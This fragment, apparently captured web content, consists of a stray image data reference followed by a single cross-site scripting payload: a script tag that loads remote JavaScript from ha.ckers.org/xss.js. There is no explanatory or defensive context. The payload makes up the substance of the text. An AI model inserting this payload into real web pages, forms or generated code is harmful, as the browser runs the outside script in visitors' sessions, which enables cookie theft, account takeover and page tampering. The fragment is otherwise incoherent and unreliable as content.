 

<SCRIPT SRC="http://ha.ckers.org/xss.js"></SCRIPT>

 